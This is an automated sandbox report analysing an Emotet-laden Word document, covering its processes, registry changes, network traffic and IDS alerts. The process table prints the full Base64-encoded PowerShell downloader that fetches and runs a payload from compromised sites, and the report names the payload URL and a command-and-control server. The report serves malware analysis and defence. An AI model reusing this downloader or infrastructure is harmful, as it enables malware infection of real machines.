

| File name: | EPR Payment Report.doc |
| Full analysis: | https://app.any.run/tasks/bd5c76f9-aaae-42f3-895d-d02ca3141c3b |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 13:24:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: B2B, Subject: Bulgaria, Author: Darrin Schumm, Keywords: hard drive, Comments: Common, Template: Normal.dotm, Last Saved By: Megane Mohr, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 07:25:00 2019, Last Saved Time/Date: Wed Oct 9 07:25:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 167, Security: 0 |
| MD5: | 729E3BC63B4E017363187219060628A2 |
| SHA1: | 8566A7DA7618F0C5122C308AB2627FB422AED11E |
| SHA256: | 68A4BE5F947D5FE920648DF14D349339E056100879F5324E3274614AF1E8EF65 |
| SSDEEP: | 3072:hqswkQb2KgdzSrGNKyIwLx3uWuAbdTQ6y3geWkpdN6PpBAhsWsSbOnriTy:hqswkO2KUzS6nLx3z89cBBnPqOn |
MALICIOUS
Application was dropped or rewritten from another process
- 473.exe (PID: 3968)
- 473.exe (PID: 2844)
- msptermsizes.exe (PID: 3008)
- msptermsizes.exe (PID: 3668)
Downloads executable files from the Internet
- powershell.exe (PID: 3088)
Emotet process was detected
- 473.exe (PID: 2844)
EMOTET was detected
- msptermsizes.exe (PID: 3668)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 3668)
Connects to CnC server
- msptermsizes.exe (PID: 3668)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3088)
Executed via WMI
- powershell.exe (PID: 3088)
Executable content was dropped or overwritten
- powershell.exe (PID: 3088)
- 473.exe (PID: 2844)
Creates files in the user directory
- powershell.exe (PID: 3088)
Starts itself from another location
- 473.exe (PID: 2844)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2928)
Creates files in the user directory
- WINWORD.EXE (PID: 2928)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | B2B |
|---|---|
| Subject: | Bulgaria |
| Author: | Darrin Schumm |
| Keywords: | hard drive |
| Comments: | Common |
| Template: | Normal.dotm |
| LastModifiedBy: | Megane Mohr |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 06:25:00 |
| ModifyDate: | 2019:10:09 06:25:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 167 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Runte, Streich and Rogahn |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 195 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Streich |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2844 | --69116f6e | C:\Users\admin\473.exe | 473.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2928 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\EPR Payment Report.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3008 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 473.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3088 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADQAOQAzADYAOAA3ADYANAAwADMAYwBiAD0AJwB4ADAANgA4ADMAYgA1ADUAMgA1ADkAMAAwACcAOwAkAHgAOAA2AGIAMQAyADUAYgAzADAAMAA0ACAAPQAgACcANAA3ADMAJwA7ACQAYwA1ADQANgAzADAAOAAzADAAMAA4AD0AJwBjAGIAMQAwADQAMQBiADUAMAAwADgAMgAnADsAJABjADAAMABjADMAOABjADIAMAA4ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAeAA4ADYAYgAxADIANQBiADMAMAAwADQAKwAnAC4AZQB4AGUAJwA7ACQAYwAwADAAMAB4ADYAMAA0ADgAOAB4ADMAPQAnAHgAMAA0ADQAMgAwADUAMwA2ADAANAAnADsAJAB4ADUAMAA5ADAAeAA2ADMANgB4ADgAMwA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgB3AEUAYgBjAGwASQBlAE4AVAA7ACQAYwAwADUAYgB4ADcAeAA1ADIAMQBjAD0AJwBoAHQAdABwADoALwAvAGkAbgBkAHUAbABnAGUAYgBlAGEAdQB0AHkAcwB0AHUAZABpAG8ALgBjAG8ALgB1AGsALwBjAGcAaQAtAGIAaQBuAC8AMwBnADYAbQBnAHYANABlAHkAagAtAHcAaABtAHEAMAAtADgAMQA0ADgANQA0ADIAMAA0ADcALwBAAGgAdAB0AHAAcwA6AC8ALwBpAG4AZgBpAG4AaQB0AGUALQBoAGUAbABwAC4AbwByAGcALwBiAGwAbwBnAHMALwAwAHMAbQBtAHMAYwAtADIANgB1ADYANAAtADIAMQAvAEAAaAB0AHQAcABzADoALwAvAHMAYQBsAHUAdABhAHIAeQBmAGEAYwBpAGwAaQB0AHkALgBjAG8AbQAvAGoAcwAvAGMAcgBwAGsAYgBkAGsAcwByADgALQA3AHkAMAAxADIALQAyADAANQA4ADcAMwA1ADkALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBkAHUAcABwAG8AbAB5AHMAcABvAHIAdAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAHYAMQAwAGQAaQBnAC0AdQBhAGYAYwByAGIAZAB4AHUALQAxADYALwBAAGgAdAB0AHAAOgAvAC8AcwB5AHMAdABlAG0AYQB0AGkAYwBzAGEAcgBsAC4AYwBvAG0ALwBpAG4AZABlAHgAMQAzAC8ANQBvADIAdwByAHIANgAtADEAdgB4ADIAagBnAGUAYgBrADEALQA2ADcAMQA3ADMAOQAxADMANAAvACcALgAiAFMAcABgAGwASQB0ACIAKAAnAEAAJwApADsAJABjAGMAOAAwADEANAA0ADAANwB4AGMAOAA4AD0AJwBiADYAMAB4AGIAMAAyAHgANQAxAHgAYgAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAAwADUAOQAwADQAYwAwADIAYgB4ADMAOQAgAGkAbgAgACQAYwAwADUAYgB4ADcAeAA1ADIAMQBjACkAewB0AHIAeQB7ACQAeAA1ADAAOQAwAHgANgAzADYAeAA4ADMALgAiAEQAbwB3AG4ATABPAGEAYABkAEYAaQBgAEwARQAiACgAJAB4ADAANQA5ADAANABjADAAMgBiAHgAMwA5ACwAIAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkAOwAkAHgAMAA0ADAAOQB4ADIAeAAwADAAMAAwAD0AJwBjADEAMAA3AGIAYgAwADAAeAAzAGMAMAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkALgAiAGwAZQBgAE4ARwBUAEgAIgAgAC0AZwBlACAAMgA4ADkAOAAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABBAGAAUgBUACIAKAAkAGMAMAAwAGMAMwA4AGMAMgAwADgAMAAwACkAOwAkAGIAMQAzADQAMQAzAGMAMAAwADAAMAA9ACcAYgB4AGIAMgA3ADgAMgAxADQANAAwADAAJwA7AGIAcgBlAGEAawA7ACQAYwB4ADgAMAA3AGMAMAAzADgANwA0AD0AJwBiADQAMAA3ADIAeAA2ADMAeAAxADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYwAwAGIAMAAzADUANwB4ADIAOQBjAGMAYwA9ACcAeAAzADUAMAA1ADQAOAAwADUAMAA5ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3668 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3968 | "C:\Users\admin\473.exe" | C:\Users\admin\473.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 729
Read events
1 230
Write events
484
Delete events
15
Modification events
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | #a< |
Value: 23613C00700B0000010000000000000000000000 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184241 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184355 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184356 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 700B00008C8F40E5A47ED50100000000 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :b< |
Value: 3A623C00700B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | :b< |
Value: 3A623C00700B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2928) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4D23.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IGXKRVH21E0HDP25LB5O.temp | — | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8DE10DB2.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BAA22306.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$R Payment Report.doc | pgc | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AD08AD04.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\23C46135.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\87876890.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3088 | powershell.exe | GET | 200 | 160.153.129.225:80 | http://indulgebeautystudio.co.uk/cgi-bin/3g6mgv4eyj-whmq0-8148542047/ | US | executable | 612 Kb | malicious |
3668 | msptermsizes.exe | POST | 200 | 70.32.94.58:8080 | http://70.32.94.58:8080/json/ | US | binary | 81.0 Kb | malicious |
3668 | msptermsizes.exe | POST | 200 | 70.32.94.58:8080 | http://70.32.94.58:8080/acquire/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3088 | powershell.exe | 160.153.129.225:80 | indulgebeautystudio.co.uk | GoDaddy.com, LLC | US | malicious |
3668 | msptermsizes.exe | 70.32.94.58:8080 | — | Media Temple, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
indulgebeautystudio.co.uk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3088 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3088 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3088 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3668 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3668 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3668 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
6 ETPRO signatures available at the full report